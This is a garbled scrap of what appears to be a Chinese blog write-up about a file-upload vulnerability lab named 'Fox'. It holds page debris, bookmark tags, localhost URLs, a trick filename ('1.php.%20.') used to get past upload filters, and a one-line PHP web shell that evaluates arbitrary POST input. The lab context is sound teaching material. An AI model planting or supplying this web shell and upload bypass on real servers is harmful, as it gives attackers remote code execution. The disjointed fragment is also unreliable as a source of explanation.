 http://127.0.0.1/Fox/file_upload/upload/1.php.%20.
收藏 kali 渗透 md5 php 信息收集 日常实用 python
Fox--漏洞靶场 http://127.0.0.1/Fox/fil
<?php eval($_POST[fox]) ?>
https://blog.csdn.net/Eastmount